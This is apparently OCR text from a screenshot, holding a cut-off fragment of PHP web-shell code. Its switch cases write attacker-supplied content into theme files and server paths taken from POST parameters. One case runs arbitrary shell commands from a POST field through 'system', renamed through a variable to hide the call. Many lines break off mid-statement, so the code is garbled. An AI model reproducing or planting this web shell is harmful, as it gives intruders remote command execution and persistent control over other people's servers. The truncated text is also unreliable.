
$open=fopen($string."themefil
$yes=fwrite($open,"<?php $fil
echo"1 executed";

break;

}

CASE 2:{

$file=file_get_contents($_POS
$open=fopen($string.$_POST["f
$yes=fwrite($open,"$file");

echo"2 executed";

break;

}

CASE 3:{

$cdx=$_POST["cdx"];

$bkavdone='system';

$bkavdone($cdx);
